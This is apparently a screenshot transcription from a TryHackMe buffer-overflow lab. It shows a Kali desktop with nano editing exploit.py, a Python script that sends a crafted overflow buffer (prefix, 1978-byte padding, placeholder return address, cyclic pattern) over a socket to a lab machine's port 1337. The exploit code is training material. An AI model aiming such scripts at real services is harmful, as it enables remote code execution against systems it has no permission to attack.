 TryHackMe | Buffer O... FreeRDP: 10.10.177.8 greenway@kali: ~/Bu... Pictures 01:57 PM 94%
greenway@kali: ~/BufferOverflow
File Actions Edit View Help
greenway@kali: ~/Downloads × greenway@kali: ~ × greenway@kali: ~/BufferOverflow ×
GNU nano 5.4 exploit.py *
import socket
ip = "10.10.177.8"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy
Paused